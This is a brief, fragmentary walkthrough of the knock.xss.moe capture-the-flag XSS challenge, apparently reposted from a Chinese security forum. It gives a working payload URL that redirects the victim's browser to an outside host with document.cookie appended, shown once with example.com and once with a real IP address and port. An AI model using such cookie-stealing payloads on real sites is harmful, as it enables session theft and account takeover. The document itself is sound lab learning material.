 (The page for this stage ->
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/)
2. Make a URL contains XSS payload (runs some code to steal the flag
in somewhere) for the question page.
3. Submit the URL from URL form.
4. Stealing the FLAG, submit the FLAG from FLAG form.
So, in this stage, you just make the url like below and submit.
http://8293927d3c84ed42eef26dd9ceaaa3d9bf448dda.knock.xss.moe/?
location=%22http://example.com/?%22%2Bdocument.cookie
For tutorial, please replace example.com to your site and submit the
URL from URL form.The victim browser will access your url, and when
your XSS payload successfully runs on the browser, the browser sends
you the FLAG.
%22http://106.14.1.209:5000/?%22%2Bdocument.cookie submit
FLAG form submit
先知社区